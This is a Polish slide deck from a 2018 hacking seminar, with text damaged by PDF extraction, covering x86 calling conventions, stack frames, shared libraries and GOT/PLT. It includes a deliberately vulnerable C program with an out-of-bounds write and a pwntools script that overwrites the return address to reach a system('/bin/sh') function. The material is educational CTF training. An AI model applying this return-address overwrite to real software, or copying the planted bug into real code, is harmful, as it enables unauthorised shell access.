# <span id="page-0-0"></span>PWN-ing linux x86/64 et al

Seminarium dla hackerów

Arek Kozdra

26 października 2018

Arek Kozdra [PWN-ing linux x86/64 et al](#page-12-0)

つくへ

#### <span id="page-1-0"></span>Do x86 nie używamy składni AT&T, tylko Intela:



Rejestry zwyczajne: eax, ebx, ... Rejestry specjalne: eip, esp, ebp.

 $\Omega$ 

# <span id="page-2-0"></span>Konwencja wywołań Typowa funkcja

```
push arg2
push arg1
call funkcja1 ; == "push eip" + "mov eip, funkcja1"
;pop eax
; ...
```

```
funkcja1:
push ebp ; zapisujemy stary wskaźnik ramki
mov ebp, esp ; ustawiamy na swój
sub esp, 0x10 ; rezerwujemy miejsce na stosie
;lea ebx, [ebp-8]
;repe cmpsb
;aaa
;xor eax, eax
leave ; tak naprawdę = "mov esp, ebp" + "pop ebp"
ret p"pop<sub>r</sub> eip" e^{i\pi}<br>i e^{i\pi} e^{i\pi} e^{i\pi}Arek Kozdra PWN-ing linux x86/64 et al
```
<span id="page-3-0"></span>

4日下

∢ 伊 ≯ ∢ 君

 $\mathbf{p}$ Ε  $\,$ к

E

### Konwencja wywołań Pora na pwn!

```
#include <stdio.h>
#include <stdlib.h>
void dzika_funkcja() {
        system("/bin/sh");
}
void funk() {
        int n;
        int tablica[4];
        puts("Podaj indeks tablicy:");
        scant("%d", \; kn):puts("Podaj wartość do zapisania:");
        scanf("%d", &tablica[n]);
}
int main() {
        funk();
        return 0;
```

```
#!/usr/bin/env python3
from pwn import *
```

```
context.binary = e = ELF('sztos')p = e.process()
```

```
p.sendline(b'8')
p.sendline(b'%d' % e.sym.dzika_funkcja)
```

```
p.interactive()
```
**何 ▶ ( 三 ) ( 三 )** 



**K ロ ト K 御 ト K 店** 

 $\mathbf{p}$ 경제  $\rightarrow$ 

E

Dawno temu było źle. Dawno temu wszyscy pisali obsługę we/wy dysków i liczenie sinusów RĘCZNIE.

```
cmp bx,0xAA55
pushaw
push byte 0
push byte 0
push word [bp+10]
push word [bp+8]
push byte 0
push word entry
push byte 1
push byte 0x10
mov ah,0x42
mov si,sp
int 13h
popaw
```
popaw

э

Ludzie duplikowali swój kod, a więc i swoją pracę! Powstał pomysł "bibliotek kodu", które trzymały skompilowane funkcje.

\$ ls -l /lib/\*.a -rw-r--r-- 1 root root 17M cze 17 22:35 /lib/libc.a  $-rw-r-r-1$  root root 53K cze 17 22:35 /lib/libc nonshare -rw-r--r-- 1 root root 48K cze 17 22:33 /lib/libdl.a -rw-r--r-- 1 root root 2,1M cze 17 22:33 /lib/libm.a

∢ 何 ▶ ( ヨ ▶ ( ヨ ▶

Binarki nadal były duże. Ładujmy kod z różnych plików w czasie wykonania! Ma to same zalety (RAM, moduły, update'y).

\$ ls -l /lib/lib?.so -rw-r--r-- 1 root root 238 cze 17 22:32 /lib/libc.so lrwxrwxrwx 1 root root 19 cze 17 22:33 /lib/libm.so

 $\Omega$ 

Programy: ld, ld-linux.so.2, ldd strace ./hello gdb ./hello

 $\sim$   $\sim$ 

 $\rightarrow$   $\rightarrow$   $\equiv$ 

∍

つくへ

∍

### Biblioteki dynamiczne Za każdym razem inny adres!

### GOT, PLT, GOT.PLT, PLT.GOT

Arek Kozdra [PWN-ing linux x86/64 et al](#page-0-0)

 $\overline{a}$ 

 $\mathbb{R}$ 

 $299$ 

∍

# <span id="page-12-0"></span>(zadanie FRIDGE TODO LIST z capturetheflag.withgoogle.com) (zadanie got-2-learn-libc i got-shell z picoCTF)

母→ ∢∃→

 $\Omega$